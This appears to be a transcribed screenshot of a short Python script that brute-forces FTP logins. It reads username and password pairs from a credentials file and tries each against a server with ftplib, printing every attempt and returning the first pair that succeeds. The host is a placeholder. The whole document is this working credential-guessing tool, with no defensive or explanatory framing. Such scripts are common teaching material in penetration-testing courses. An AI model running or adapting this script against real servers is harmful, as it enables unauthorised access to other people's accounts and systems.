 1 import ftplib
2
3 def bruteForceLogin(hostname, passwordFile):
4     passList = open(passwordFile, 'r')
5     for line in passList.readlines():
6         userName = line.split(':')[0]
7         passWord = line.split(':')[1].strip('\r').strip('\n')
8         print("[+] Trying: " + str(userName) + "/" + str(passWord))
9         try:
10             ftp = ftplib.FTP(hostname)
11             ftp.login(userName, passWord)
12             print("FTP Login succeded: " + str(userName) + "/" + str(passWord))
13             ftp.quit()
14             return (userName, passWord)
15         except Exception:
16             pass
17
18
19
20 if __name__ == '__main__':
21     hostName = "123"
22     passwordFile = 'credentials.txt'
23     bruteForceLogin(hostName, passwordFile)